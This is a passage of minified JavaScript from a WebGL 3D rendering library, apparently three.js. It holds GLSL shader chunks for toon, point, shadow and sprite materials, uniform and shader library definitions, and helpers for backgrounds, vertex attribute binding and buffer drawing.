		outgoingLight = outgoingLight * sheenEnergyComp + sheenSpecularDirect + sheenSpecularIndirect;
	#endif
	#ifdef USE_CLEARCOAT
		float dotNVcc = saturate( dot( geometryClearcoatNormal, geometryViewDir ) );
		vec3 Fcc = F_Schlick( material.clearcoatF0, material.clearcoatF90, dotNVcc );
		outgoingLight = outgoingLight * ( 1.0 - material.clearcoat * Fcc ) + ( clearcoatSpecularDirect + clearcoatSpecularIndirect ) * material.clearcoat;
	#endif
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshtoon_vert:`#define TOON
varying vec3 vViewPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <shadowmap_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vViewPosition = - mvPosition.xyz;
	#include <worldpos_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
}`,meshtoon_frag:`#define TOON
uniform vec3 diffuse;
uniform vec3 emissive;
uniform float opacity;
#include <common>
#include <packing>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <emissivemap_pars_fragment>
#include <gradientmap_pars_fragment>
#include <fog_pars_fragment>
#include <bsdfs>
#include <lights_pars_begin>
#include <normal_pars_fragment>
#include <lights_toon_pars_fragment>
#include <shadowmap_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	vec3 totalEmissiveRadiance = emissive;
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	#include <emissivemap_fragment>
	#include <lights_toon_fragment>
	#include <lights_fragment_begin>
	#include <lights_fragment_maps>
	#include <lights_fragment_end>
	#include <aomap_fragment>
	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,points_vert:`uniform float size;
uniform float scale;
#include <common>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <morphtarget_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
#ifdef USE_POINTS_UV
	varying vec2 vUv;
	uniform mat3 uvTransform;
#endif
void main() {
	#ifdef USE_POINTS_UV
		vUv = ( uvTransform * vec3( uv, 1 ) ).xy;
	#endif
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <project_vertex>
	gl_PointSize = size;
	#ifdef USE_SIZEATTENUATION
		bool isPerspective = isPerspectiveMatrix( projectionMatrix );
		if ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );
	#endif
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <worldpos_vertex>
	#include <fog_vertex>
}`,points_frag:`uniform vec3 diffuse;
uniform float opacity;
#include <common>
#include <color_pars_fragment>
#include <map_particle_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <fog_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	vec3 outgoingLight = vec3( 0.0 );
	#include <logdepthbuf_fragment>
	#include <map_particle_fragment>
	#include <color_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	outgoingLight = diffuseColor.rgb;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
}`,shadow_vert:`#include <common>
#include <batching_pars_vertex>
#include <fog_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <shadowmap_pars_vertex>
void main() {
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphinstance_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <worldpos_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
}`,shadow_frag:`uniform vec3 color;
uniform float opacity;
#include <common>
#include <packing>
#include <fog_pars_fragment>
#include <bsdfs>
#include <lights_pars_begin>
#include <logdepthbuf_pars_fragment>
#include <shadowmap_pars_fragment>
#include <shadowmask_pars_fragment>
void main() {
	#include <logdepthbuf_fragment>
	gl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
}`,sprite_vert:`uniform float rotation;
uniform vec2 center;
#include <common>
#include <uv_pars_vertex>
#include <fog_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	vec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );
	vec2 scale;
	scale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );
	scale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );
	#ifndef USE_SIZEATTENUATION
		bool isPerspective = isPerspectiveMatrix( projectionMatrix );
		if ( isPerspective ) scale *= - mvPosition.z;
	#endif
	vec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;
	vec2 rotatedPosition;
	rotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;
	rotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;
	mvPosition.xy += rotatedPosition;
	gl_Position = projectionMatrix * mvPosition;
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <fog_vertex>
}`,sprite_frag:`uniform vec3 diffuse;
uniform float opacity;
#include <common>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <fog_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	vec3 outgoingLight = vec3( 0.0 );
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	outgoingLight = diffuseColor.rgb;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
}`},UniformsLib={common:{diffuse:{value:new Color(16777215)},opacity:{value:1},map:{value:null},mapTransform:{value:new Matrix3},alphaMap:{value:null},alphaMapTransform:{value:new Matrix3},alphaTest:{value:0}},specularmap:{specularMap:{value:null},specularMapTransform:{value:new Matrix3}},envmap:{envMap:{value:null},envMapRotation:{value:new Matrix3},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1},aoMapTransform:{value:new Matrix3}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1},lightMapTransform:{value:new Matrix3}},bumpmap:{bumpMap:{value:null},bumpMapTransform:{value:new Matrix3},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalMapTransform:{value:new Matrix3},normalScale:{value:new Vector2(1,1)}},displacementmap:{displacementMap:{value:null},displacementMapTransform:{value:new Matrix3},displacementScale:{value:1},displacementBias:{value:0}},emissivemap:{emissiveMap:{value:null},emissiveMapTransform:{value:new Matrix3}},metalnessmap:{metalnessMap:{value:null},metalnessMapTransform:{value:new Matrix3}},roughnessmap:{roughnessMap:{value:null},roughnessMapTransform:{value:new Matrix3}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new Color(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotLightMap:{value:[]},spotShadowMap:{value:[]},spotLightMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new Color(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaMapTransform:{value:new Matrix3},alphaTest:{value:0},uvTransform:{value:new Matrix3}},sprite:{diffuse:{value:new Color(16777215)},opacity:{value:1},center:{value:new Vector2(.5,.5)},rotation:{value:0},map:{value:null},mapTransform:{value:new Matrix3},alphaMap:{value:null},alphaMapTransform:{value:new Matrix3},alphaTest:{value:0}}},ShaderLib={basic:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.specularmap,UniformsLib.envmap,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.fog]),vertexShader:ShaderChunk.meshbasic_vert,fragmentShader:ShaderChunk.meshbasic_frag},lambert:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.specularmap,UniformsLib.envmap,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.emissivemap,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.fog,UniformsLib.lights,{emissive:{value:new Color(0)}}]),vertexShader:ShaderChunk.meshlambert_vert,fragmentShader:ShaderChunk.meshlambert_frag},phong:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.specularmap,UniformsLib.envmap,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.emissivemap,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.fog,UniformsLib.lights,{emissive:{value:new Color(0)},specular:{value:new Color(1118481)},shininess:{value:30}}]),vertexShader:ShaderChunk.meshphong_vert,fragmentShader:ShaderChunk.meshphong_frag},standard:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.envmap,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.emissivemap,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.roughnessmap,UniformsLib.metalnessmap,UniformsLib.fog,UniformsLib.lights,{emissive:{value:new Color(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:ShaderChunk.meshphysical_vert,fragmentShader:ShaderChunk.meshphysical_frag},toon:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.emissivemap,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.gradientmap,UniformsLib.fog,UniformsLib.lights,{emissive:{value:new Color(0)}}]),vertexShader:ShaderChunk.meshtoon_vert,fragmentShader:ShaderChunk.meshtoon_frag},matcap:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.fog,{matcap:{value:null}}]),vertexShader:ShaderChunk.meshmatcap_vert,fragmentShader:ShaderChunk.meshmatcap_frag},points:{uniforms:mergeUniforms([UniformsLib.points,UniformsLib.fog]),vertexShader:ShaderChunk.points_vert,fragmentShader:ShaderChunk.points_frag},dashed:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:ShaderChunk.linedashed_vert,fragmentShader:ShaderChunk.linedashed_frag},depth:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.displacementmap]),vertexShader:ShaderChunk.depth_vert,fragmentShader:ShaderChunk.depth_frag},normal:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,{opacity:{value:1}}]),vertexShader:ShaderChunk.meshnormal_vert,fragmentShader:ShaderChunk.meshnormal_frag},sprite:{uniforms:mergeUniforms([UniformsLib.sprite,UniformsLib.fog]),vertexShader:ShaderChunk.sprite_vert,fragmentShader:ShaderChunk.sprite_frag},background:{uniforms:{uvTransform:{value:new Matrix3},t2D:{value:null},backgroundIntensity:{value:1}},vertexShader:ShaderChunk.background_vert,fragmentShader:ShaderChunk.background_frag},backgroundCube:{uniforms:{envMap:{value:null},flipEnvMap:{value:-1},backgroundBlurriness:{value:0},backgroundIntensity:{value:1},backgroundRotation:{value:new Matrix3}},vertexShader:ShaderChunk.backgroundCube_vert,fragmentShader:ShaderChunk.backgroundCube_frag},cube:{uniforms:{tCube:{value:null},tFlip:{value:-1},opacity:{value:1}},vertexShader:ShaderChunk.cube_vert,fragmentShader:ShaderChunk.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:ShaderChunk.equirect_vert,fragmentShader:ShaderChunk.equirect_frag},distanceRGBA:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.displacementmap,{referencePosition:{value:new Vector3},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:ShaderChunk.distanceRGBA_vert,fragmentShader:ShaderChunk.distanceRGBA_frag},shadow:{uniforms:mergeUniforms([UniformsLib.lights,UniformsLib.fog,{color:{value:new Color(0)},opacity:{value:1}}]),vertexShader:ShaderChunk.shadow_vert,fragmentShader:ShaderChunk.shadow_frag}};ShaderLib.physical={uniforms:mergeUniforms([ShaderLib.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatMapTransform:{value:new Matrix3},clearcoatNormalMap:{value:null},clearcoatNormalMapTransform:{value:new Matrix3},clearcoatNormalScale:{value:new Vector2(1,1)},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatRoughnessMapTransform:{value:new Matrix3},dispersion:{value:0},iridescence:{value:0},iridescenceMap:{value:null},iridescenceMapTransform:{value:new Matrix3},iridescenceIOR:{value:1.3},iridescenceThicknessMinimum:{value:100},iridescenceThicknessMaximum:{value:400},iridescenceThicknessMap:{value:null},iridescenceThicknessMapTransform:{value:new Matrix3},sheen:{value:0},sheenColor:{value:new Color(0)},sheenColorMap:{value:null},sheenColorMapTransform:{value:new Matrix3},sheenRoughness:{value:1},sheenRoughnessMap:{value:null},sheenRoughnessMapTransform:{value:new Matrix3},transmission:{value:0},transmissionMap:{value:null},transmissionMapTransform:{value:new Matrix3},transmissionSamplerSize:{value:new Vector2},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},thicknessMapTransform:{value:new Matrix3},attenuationDistance:{value:0},attenuationColor:{value:new Color(0)},specularColor:{value:new Color(1,1,1)},specularColorMap:{value:null},specularColorMapTransform:{value:new Matrix3},specularIntensity:{value:1},specularIntensityMap:{value:null},specularIntensityMapTransform:{value:new Matrix3},anisotropyVector:{value:new Vector2},anisotropyMap:{value:null},anisotropyMapTransform:{value:new Matrix3}}]),vertexShader:ShaderChunk.meshphysical_vert,fragmentShader:ShaderChunk.meshphysical_frag};const _rgb={r:0,b:0,g:0},_e1$1=new Euler,_m1$1=new Matrix4;function WebGLBackground(renderer,cubemaps,cubeuvmaps,state,objects,alpha,premultipliedAlpha){const clearColor=new Color(0);let clearAlpha=alpha===!0?0:1,planeMesh,boxMesh,currentBackground=null,currentBackgroundVersion=0,currentTonemapping=null;function getBackground(scene){let background=scene.isScene===!0?scene.background:null;return background&&background.isTexture&&(background=(scene.backgroundBlurriness>0?cubeuvmaps:cubemaps).get(background)),background}function render(scene){let forceClear=!1;const background=getBackground(scene);background===null?setClear(clearColor,clearAlpha):background&&background.isColor&&(setClear(background,1),forceClear=!0);const environmentBlendMode=renderer.xr.getEnvironmentBlendMode();environmentBlendMode==="additive"?state.buffers.color.setClear(0,0,0,1,premultipliedAlpha):environmentBlendMode==="alpha-blend"&&state.buffers.color.setClear(0,0,0,0,premultipliedAlpha),(renderer.autoClear||forceClear)&&(state.buffers.depth.setTest(!0),state.buffers.depth.setMask(!0),state.buffers.color.setMask(!0),renderer.clear(renderer.autoClearColor,renderer.autoClearDepth,renderer.autoClearStencil))}function addToRenderList(renderList,scene){const background=getBackground(scene);background&&(background.isCubeTexture||background.mapping===CubeUVReflectionMapping)?(boxMesh===void 0&&(boxMesh=new Mesh(new BoxGeometry(1,1,1),new ShaderMaterial({name:"BackgroundCubeMaterial",uniforms:cloneUniforms(ShaderLib.backgroundCube.uniforms),vertexShader:ShaderLib.backgroundCube.vertexShader,fragmentShader:ShaderLib.backgroundCube.fragmentShader,side:BackSide,depthTest:!1,depthWrite:!1,fog:!1})),boxMesh.geometry.deleteAttribute("normal"),boxMesh.geometry.deleteAttribute("uv"),boxMesh.onBeforeRender=function(renderer2,scene2,camera){this.matrixWorld.copyPosition(camera.matrixWorld)},Object.defineProperty(boxMesh.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),objects.update(boxMesh)),_e1$1.copy(scene.backgroundRotation),_e1$1.x*=-1,_e1$1.y*=-1,_e1$1.z*=-1,background.isCubeTexture&&background.isRenderTargetTexture===!1&&(_e1$1.y*=-1,_e1$1.z*=-1),boxMesh.material.uniforms.envMap.value=background,boxMesh.material.uniforms.flipEnvMap.value=background.isCubeTexture&&background.isRenderTargetTexture===!1?-1:1,boxMesh.material.uniforms.backgroundBlurriness.value=scene.backgroundBlurriness,boxMesh.material.uniforms.backgroundIntensity.value=scene.backgroundIntensity,boxMesh.material.uniforms.backgroundRotation.value.setFromMatrix4(_m1$1.makeRotationFromEuler(_e1$1)),boxMesh.material.toneMapped=ColorManagement.getTransfer(background.colorSpace)!==SRGBTransfer,(currentBackground!==background||currentBackgroundVersion!==background.version||currentTonemapping!==renderer.toneMapping)&&(boxMesh.material.needsUpdate=!0,currentBackground=background,currentBackgroundVersion=background.version,currentTonemapping=renderer.toneMapping),boxMesh.layers.enableAll(),renderList.unshift(boxMesh,boxMesh.geometry,boxMesh.material,0,0,null)):background&&background.isTexture&&(planeMesh===void 0&&(planeMesh=new Mesh(new PlaneGeometry(2,2),new ShaderMaterial({name:"BackgroundMaterial",uniforms:cloneUniforms(ShaderLib.background.uniforms),vertexShader:ShaderLib.background.vertexShader,fragmentShader:ShaderLib.background.fragmentShader,side:FrontSide,depthTest:!1,depthWrite:!1,fog:!1})),planeMesh.geometry.deleteAttribute("normal"),Object.defineProperty(planeMesh.material,"map",{get:function(){return this.uniforms.t2D.value}}),objects.update(planeMesh)),planeMesh.material.uniforms.t2D.value=background,planeMesh.material.uniforms.backgroundIntensity.value=scene.backgroundIntensity,planeMesh.material.toneMapped=ColorManagement.getTransfer(background.colorSpace)!==SRGBTransfer,background.matrixAutoUpdate===!0&&background.updateMatrix(),planeMesh.material.uniforms.uvTransform.value.copy(background.matrix),(currentBackground!==background||currentBackgroundVersion!==background.version||currentTonemapping!==renderer.toneMapping)&&(planeMesh.material.needsUpdate=!0,currentBackground=background,currentBackgroundVersion=background.version,currentTonemapping=renderer.toneMapping),planeMesh.layers.enableAll(),renderList.unshift(planeMesh,planeMesh.geometry,planeMesh.material,0,0,null))}function setClear(color,alpha2){color.getRGB(_rgb,getUnlitUniformColorSpace(renderer)),state.buffers.color.setClear(_rgb.r,_rgb.g,_rgb.b,alpha2,premultipliedAlpha)}return{getClearColor:function(){return clearColor},setClearColor:function(color,alpha2=1){clearColor.set(color),clearAlpha=alpha2,setClear(clearColor,clearAlpha)},getClearAlpha:function(){return clearAlpha},setClearAlpha:function(alpha2){clearAlpha=alpha2,setClear(clearColor,clearAlpha)},render,addToRenderList}}function WebGLBindingStates(gl,attributes){const maxVertexAttributes=gl.getParameter(gl.MAX_VERTEX_ATTRIBS),bindingStates={},defaultState=createBindingState(null);let currentState=defaultState,forceUpdate=!1;function setup(object,material,program,geometry,index){let updateBuffers=!1;const state=getBindingState(geometry,program,material);currentState!==state&&(currentState=state,bindVertexArrayObject(currentState.object)),updateBuffers=needsUpdate(object,geometry,program,index),updateBuffers&&saveCache(object,geometry,program,index),index!==null&&attributes.update(index,gl.ELEMENT_ARRAY_BUFFER),(updateBuffers||forceUpdate)&&(forceUpdate=!1,setupVertexAttributes(object,material,program,geometry),index!==null&&gl.bindBuffer(gl.ELEMENT_ARRAY_BUFFER,attributes.get(index).buffer))}function createVertexArrayObject(){return gl.createVertexArray()}function bindVertexArrayObject(vao){return gl.bindVertexArray(vao)}function deleteVertexArrayObject(vao){return gl.deleteVertexArray(vao)}function getBindingState(geometry,program,material){const wireframe=material.wireframe===!0;let programMap=bindingStates[geometry.id];programMap===void 0&&(programMap={},bindingStates[geometry.id]=programMap);let stateMap=programMap[program.id];stateMap===void 0&&(stateMap={},programMap[program.id]=stateMap);let state=stateMap[wireframe];return state===void 0&&(state=createBindingState(createVertexArrayObject()),stateMap[wireframe]=state),state}function createBindingState(vao){const newAttributes=[],enabledAttributes=[],attributeDivisors=[];for(let i=0;i<maxVertexAttributes;i++)newAttributes[i]=0,enabledAttributes[i]=0,attributeDivisors[i]=0;return{geometry:null,program:null,wireframe:!1,newAttributes,enabledAttributes,attributeDivisors,object:vao,attributes:{},index:null}}function needsUpdate(object,geometry,program,index){const cachedAttributes=currentState.attributes,geometryAttributes=geometry.attributes;let attributesNum=0;const programAttributes=program.getAttributes();for(const name in programAttributes)if(programAttributes[name].location>=0){const cachedAttribute=cachedAttributes[name];let geometryAttribute=geometryAttributes[name];if(geometryAttribute===void 0&&(name==="instanceMatrix"&&object.instanceMatrix&&(geometryAttribute=object.instanceMatrix),name==="instanceColor"&&object.instanceColor&&(geometryAttribute=object.instanceColor)),cachedAttribute===void 0||cachedAttribute.attribute!==geometryAttribute||geometryAttribute&&cachedAttribute.data!==geometryAttribute.data)return!0;attributesNum++}return currentState.attributesNum!==attributesNum||currentState.index!==index}function saveCache(object,geometry,program,index){const cache={},attributes2=geometry.attributes;let attributesNum=0;const programAttributes=program.getAttributes();for(const name in programAttributes)if(programAttributes[name].location>=0){let attribute=attributes2[name];attribute===void 0&&(name==="instanceMatrix"&&object.instanceMatrix&&(attribute=object.instanceMatrix),name==="instanceColor"&&object.instanceColor&&(attribute=object.instanceColor));const data={};data.attribute=attribute,attribute&&attribute.data&&(data.data=attribute.data),cache[name]=data,attributesNum++}currentState.attributes=cache,currentState.attributesNum=attributesNum,currentState.index=index}function initAttributes(){const newAttributes=currentState.newAttributes;for(let i=0,il=newAttributes.length;i<il;i++)newAttributes[i]=0}function enableAttribute(attribute){enableAttributeAndDivisor(attribute,0)}function enableAttributeAndDivisor(attribute,meshPerAttribute){const newAttributes=currentState.newAttributes,enabledAttributes=currentState.enabledAttributes,attributeDivisors=currentState.attributeDivisors;newAttributes[attribute]=1,enabledAttributes[attribute]===0&&(gl.enableVertexAttribArray(attribute),enabledAttributes[attribute]=1),attributeDivisors[attribute]!==meshPerAttribute&&(gl.vertexAttribDivisor(attribute,meshPerAttribute),attributeDivisors[attribute]=meshPerAttribute)}function disableUnusedAttributes(){const newAttributes=currentState.newAttributes,enabledAttributes=currentState.enabledAttributes;for(let i=0,il=enabledAttributes.length;i<il;i++)enabledAttributes[i]!==newAttributes[i]&&(gl.disableVertexAttribArray(i),enabledAttributes[i]=0)}function vertexAttribPointer(index,size,type,normalized,stride,offset,integer){integer===!0?gl.vertexAttribIPointer(index,size,type,stride,offset):gl.vertexAttribPointer(index,size,type,normalized,stride,offset)}function setupVertexAttributes(object,material,program,geometry){initAttributes();const geometryAttributes=geometry.attributes,programAttributes=program.getAttributes(),materialDefaultAttributeValues=material.defaultAttributeValues;for(const name in programAttributes){const programAttribute=programAttributes[name];if(programAttribute.location>=0){let geometryAttribute=geometryAttributes[name];if(geometryAttribute===void 0&&(name==="instanceMatrix"&&object.instanceMatrix&&(geometryAttribute=object.instanceMatrix),name==="instanceColor"&&object.instanceColor&&(geometryAttribute=object.instanceColor)),geometryAttribute!==void 0){const normalized=geometryAttribute.normalized,size=geometryAttribute.itemSize,attribute=attributes.get(geometryAttribute);if(attribute===void 0)continue;const buffer=attribute.buffer,type=attribute.type,bytesPerElement=attribute.bytesPerElement,integer=type===gl.INT||type===gl.UNSIGNED_INT||geometryAttribute.gpuType===IntType;if(geometryAttribute.isInterleavedBufferAttribute){const data=geometryAttribute.data,stride=data.stride,offset=geometryAttribute.offset;if(data.isInstancedInterleavedBuffer){for(let i=0;i<programAttribute.locationSize;i++)enableAttributeAndDivisor(programAttribute.location+i,data.meshPerAttribute);object.isInstancedMesh!==!0&&geometry._maxInstanceCount===void 0&&(geometry._maxInstanceCount=data.meshPerAttribute*data.count)}else for(let i=0;i<programAttribute.locationSize;i++)enableAttribute(programAttribute.location+i);gl.bindBuffer(gl.ARRAY_BUFFER,buffer);for(let i=0;i<programAttribute.locationSize;i++)vertexAttribPointer(programAttribute.location+i,size/programAttribute.locationSize,type,normalized,stride*bytesPerElement,(offset+size/programAttribute.locationSize*i)*bytesPerElement,integer)}else{if(geometryAttribute.isInstancedBufferAttribute){for(let i=0;i<programAttribute.locationSize;i++)enableAttributeAndDivisor(programAttribute.location+i,geometryAttribute.meshPerAttribute);object.isInstancedMesh!==!0&&geometry._maxInstanceCount===void 0&&(geometry._maxInstanceCount=geometryAttribute.meshPerAttribute*geometryAttribute.count)}else for(let i=0;i<programAttribute.locationSize;i++)enableAttribute(programAttribute.location+i);gl.bindBuffer(gl.ARRAY_BUFFER,buffer);for(let i=0;i<programAttribute.locationSize;i++)vertexAttribPointer(programAttribute.location+i,size/programAttribute.locationSize,type,normalized,size*bytesPerElement,size/programAttribute.locationSize*i*bytesPerElement,integer)}}else if(materialDefaultAttributeValues!==void 0){const value=materialDefaultAttributeValues[name];if(value!==void 0)switch(value.length){case 2:gl.vertexAttrib2fv(programAttribute.location,value);break;case 3:gl.vertexAttrib3fv(programAttribute.location,value);break;case 4:gl.vertexAttrib4fv(programAttribute.location,value);break;default:gl.vertexAttrib1fv(programAttribute.location,value)}}}}disableUnusedAttributes()}function dispose(){reset();for(const geometryId in bindingStates){const programMap=bindingStates[geometryId];for(const programId in programMap){const stateMap=programMap[programId];for(const wireframe in stateMap)deleteVertexArrayObject(stateMap[wireframe].object),delete stateMap[wireframe];delete programMap[programId]}delete bindingStates[geometryId]}}function releaseStatesOfGeometry(geometry){if(bindingStates[geometry.id]===void 0)return;const programMap=bindingStates[geometry.id];for(const programId in programMap){const stateMap=programMap[programId];for(const wireframe in stateMap)deleteVertexArrayObject(stateMap[wireframe].object),delete stateMap[wireframe];delete programMap[programId]}delete bindingStates[geometry.id]}function releaseStatesOfProgram(program){for(const geometryId in bindingStates){const programMap=bindingStates[geometryId];if(programMap[program.id]===void 0)continue;const stateMap=programMap[program.id];for(const wireframe in stateMap)deleteVertexArrayObject(stateMap[wireframe].object),delete stateMap[wireframe];delete programMap[program.id]}}function reset(){resetDefaultState(),forceUpdate=!0,currentState!==defaultState&&(currentState=defaultState,bindVertexArrayObject(currentState.object))}function resetDefaultState(){defaultState.geometry=null,defaultState.program=null,defaultState.wireframe=!1}return{setup,reset,resetDefaultState,dispose,releaseStatesOfGeometry,releaseStatesOfProgram,initAttributes,enableAttribute,disableUnusedAttributes}}function WebGLBufferRenderer(gl,extensions,info){let mode;function setMode(value){mode=value}function render(start,count){gl.drawArrays(mode,start,count),info.update(count,mode,1)}function renderInstances(start,count,primcount){primcount!==0&&(gl.drawArraysInstanced(mode,start,count,primcount),info.update(count,mode,primcount))}function renderMultiDraw(starts,counts,drawCount){if(drawCount===0)return;extensions.get("WEBGL_multi_draw").multiDrawArraysWEBGL(mode,starts,0,counts,0,drawCount);let elementCount=0;for(let 